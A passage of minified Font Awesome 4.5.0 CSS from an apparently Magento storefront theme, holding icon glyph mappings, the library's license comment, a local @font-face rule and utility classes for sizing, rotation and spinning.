.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-asc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-desc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-reply-all:before{content:"\f122"}.fa-mail-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */
@font-face{font-family:'FontAwesome';src:url('../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/fontawesome-webfont.eot?v=4.5.0');src:url('../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/fontawesome-webfont.eot?#iefix&v=4.5.0') format('embedded-opentype'),url('../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/fontawesome-webfont.woff2?v=4.5.0') format('woff2'),url('../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/fontawesome-webfont.woff?v=4.5.0') format('woff'),url('../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/fontawesome-webfont.ttf?v=4.5.0') format('truetype'),url('../../frontend/Mgs/claue_rtl_child/ar_SA/fonts/fontawesome-webfont.svg?v=4.5.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-feed:before,.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-